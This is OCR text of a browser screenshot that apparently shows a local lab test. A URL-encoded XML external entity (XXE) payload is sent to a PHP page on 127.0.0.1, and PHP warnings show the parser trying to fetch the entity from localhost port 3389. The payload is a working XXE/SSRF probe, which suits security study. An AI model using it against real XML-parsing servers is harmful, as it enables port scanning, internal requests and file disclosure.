 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0.1/test.php?xml
选项
127.0.0.1/test.php?xml=<%3fxml version%3d"1.0" en
百度 <Ctrl+K>
Vultr
百度
BING
站长工具
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/test.php?xml=%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%22%75%74
%66%2d%38%22%3f%3e%0a%0a%3c%21%44%4f%43%54%59%50%45%20%58%58%45%20%5b%0a%0a%3c%21%45%4c%45%4d%45%4e%54%20%6e%61%6d
%65%20%41%4e%59%20%3e%0a%0a%3c%21%45%4e%54%49%54%59%20%58%58%45%20%53%59%53%54%45%4d%20%22%68%74%74%70%3a%2f%2f%31
%32%37%2e%30%2e%30%2e%31%3a%33%33%38%39%22%20%3e%5d%3e%0a%0a%3c%72%6f%6f%74%3e%0a%0a%3c%6e%61%6d%65%3e%26%58%58%45
%3b%3c%2f%6e%61%6d%65%3e%0a%0a%3c%2f%72%6f%6f%74%3e
Enable Post data Enable Referrer
Post data
Warning: simplexml_load_string(http://127.0.0.1:3389): in F:\php\WWW\test.php on line 2
Warning: simplexml_load_string(): I/O warning : failed to load external entity "http://127.0.0.1:3389" in F:\php\WWW\test.php on line 2